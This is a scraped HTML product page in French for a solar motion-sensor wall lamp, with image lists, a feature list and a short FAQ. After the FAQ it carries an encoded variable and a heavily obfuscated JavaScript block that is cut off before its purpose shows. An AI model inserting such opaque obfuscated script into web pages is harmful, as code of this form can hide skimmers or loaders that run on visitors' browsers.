https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 720w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 900w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1024w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1280w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1366w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1440w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1536w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1600w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1920w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2056w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2560w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2732w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2880w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3072w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3200w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3840w\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✅Température de couleur : lumière blanche 6000-6500k\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅200W\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅Télécommande avec 3 modes intégrés\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅Capteur de mouvement\u003c\/strong\u003e\u003cbr\u003e✅Capteur de détection de lumière intelligent\u003cbr\u003e✅Tension de fonctionnement : 5 V\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"540\" height=\"540\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 48w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 180w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 540w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 720w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 900w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1024w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1280w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1366w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1440w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1536w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1600w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1920w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2056w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2560w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2732w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2880w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3072w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3200w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 48w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 180w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 540w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 720w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 900w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1024w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1280w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1366w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1440w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1536w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1600w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1920w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2056w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2560w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2732w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2880w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3072w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3200w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3840w\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eAVANTAGES\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003ePas besoin de fils ou d'alimentation électrique\u003cbr\u003eMode crépuscule à l'aube\u003cbr\u003e\u003cstrong\u003eDétecteur de mouvement avec 2 modes\u003c\/strong\u003e\u003cbr\u003eBouton ON \/ OFF\u003cbr\u003eCes systèmes d'éclairage solaire construits resteront allumés à pleine luminosité toute la nuit. Nos lampes d'extérieur à énergie solaire durent toute la nuit\u003cbr\u003eCes lampes solaires durent jusqu'à 10 heures pendant la nuit avec seulement 6 heures de lumière directe du soleil sur le panneau solaire.\u003cbr\u003e\u003cstrong\u003eDurabilité : Plus de 5 ans\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003eContenu de l'emballage :\u003c\/strong\u003e 1 système d'éclairage solaire, 1 support mural, 1 télécommande, jeu de vis.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 48w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 180w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 540w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 720w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 900w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1024w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1280w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1366w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1440w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1536w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1600w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1920w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2056w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2560w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2732w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2880w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3072w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3200w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 48w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 180w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 540w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 720w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 900w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1024w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1280w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1366w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1440w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1536w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1600w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1920w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2056w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2560w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2732w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2880w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3072w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3200w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3840w\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 48w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 180w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 540w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 720w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 900w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1024w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1280w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1366w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1440w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1536w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1600w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1920w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2056w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2560w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2732w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2880w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3072w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3200w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 48w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 180w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 540w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 720w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 900w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1024w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1280w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1366w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1440w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1536w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1600w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1920w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2056w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2560w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2732w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2880w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3072w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3200w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3840w\"\u003e\u003cbr\u003e\u003cstrong\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 48w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 180w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 540w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 720w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 900w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1024w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1280w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1366w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1440w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1536w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1600w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1920w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2056w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2560w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2732w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2880w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3072w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3200w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 48w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 180w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 540w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 720w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 900w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1024w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1280w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1366w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1440w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1536w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1600w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1920w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2056w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2560w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2732w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2880w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3072w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3200w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3840w\"\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 48w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 180w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 540w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 720w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 900w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1024w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1280w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1366w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1440w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1536w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1600w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1920w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2056w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2560w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2732w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2880w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3072w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3200w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 48w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 180w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 540w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 720w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 900w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1024w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1280w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1366w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1440w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1536w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1600w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1920w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2056w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2560w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2732w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2880w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3072w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3200w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3840w\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg width=\"500\" alt=\"undefined\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/08\/f40ae3cbd17290da957d8ae6b5aa997aa87acffa535ee9edf616ab7b269e548a.png\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch3\u003eQUESTIONS FRÉQUEMMENT POSÉES\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eQuel type de cellule photoélectrique les lumières utilisent-elles ?\u003c\/strong\u003e\u003cbr\u003e- Nos lampes solaires à LED fonctionnent avec une cellule photoélectrique du crépuscule à l'aube, ce qui signifie qu'elles s'allumeront et s'éteindront automatiquement avec le sens de la lumière naturelle, et qu'elles peuvent être allumées et éteintes manuellement en utilisant l'interrupteur\/bouton intégré aux lumières.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eCombien de temps les lumières restent allumées pendant la nuit ?\u003c\/strong\u003e\u003cbr\u003e- Nos lampes solaires extérieures peuvent rester allumées toute la nuit.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eOnt-ils besoin de fils pour l'installation ?\u003c\/strong\u003e\u003cbr\u003e- Nos lampes solaires sont 100 % sans fil. Tout ce que vous avez à faire est de le mettre à l'endroit souhaité, d'appuyer sur le bouton marche\/arrêt de la lampe, et c'est tout. C'est simple!\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yMTQxg\/LzE3FQlKyUjcwNjY4NUA1NTA3PTJEtzw5TURKMkS6MkY2NjQ2MDS6VaADSxGBQ=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var 